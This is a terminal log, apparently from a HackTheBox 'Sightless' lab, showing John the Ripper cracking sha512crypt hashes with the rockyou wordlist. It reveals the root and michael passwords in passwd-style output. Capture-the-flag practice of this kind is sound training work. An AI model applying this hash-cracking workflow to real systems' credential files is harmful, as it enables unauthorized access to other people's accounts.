 ┌──(kali㉿kali)-[~/HTB/sightless]
└─$ john --format=sha512crypt  --wordlist=/usr/share/wordlists/rockyou.txt pass.out
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (sha512crypt, crypt(3) $6$ [SHA512 128/128 AVX 2x])
Remaining 1 password hash
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:07 0.04% (ETA: 16:32:47) 0g/s 1015p/s 1015c/s 1015C/s pheonix..thesimpsons
0g 0:00:00:08 0.05% (ETA: 16:42:49) 0g/s 1007p/s 1007c/s 1007C/s total90..annalyn
blindside        (root)
1g 0:00:00:36 DONE (2024-10-20 12:08) 0.02760g/s 1095p/s 1095c/s 1095C/s cheer4u..112504
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿kali)-[~/HTB/sightless]
└─$ john --show
Password files required, but none specified
┌──(kali㉿kali)-[~/HTB/sightless]
└─$ john --show pass.out
root:blindside:0:0:root:/root:/bin/bash
michael:insaneclownposse:1001:1001::/home/michael:/bin/bash
2 password hashes cracked, 0 left